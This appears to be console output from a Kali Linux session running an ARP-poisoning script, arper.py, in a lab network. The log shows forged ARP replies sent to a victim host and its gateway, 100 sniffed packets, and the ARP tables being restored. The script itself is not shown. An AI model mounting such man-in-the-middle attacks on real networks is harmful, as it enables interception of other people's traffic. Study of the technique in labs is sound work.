 ┌──(root💀kali)-[/home/m1ku/PycharmProjects/test]
└─# python3 arper.py 10.0.2.21 10.0.2.1 eth0
Initialized eth0:
Gateway (10.0.2.1) is at 52:54:00:12:35:00.
Victim (10.0.2.21) is at 08:00:27:49:ad:a4
------------------------------
ip src: 10.0.2.1
ip dst: 10.0.2.21
mac src: 08:00:27:f7:d3:85
mac dst: 08:00:27:49:ad:a4
ARP is at 08:00:27:f7:d3:85 says 10.0.2.1
------------------------------
ip src: 10.0.2.21
ip dst: 10.0.2.1
mac src: 08:00:27:f7:d3:85
mac dst: 52:54:00:12:35:00
ARP is at 08:00:27:f7:d3:85 says 10.0.2.21
------------------------------
Beginning the ARP poison. [CTRL-C to stop]
...Sniffing 100 packet
.....Got the packets
Restoring ARP tables...
.Finished.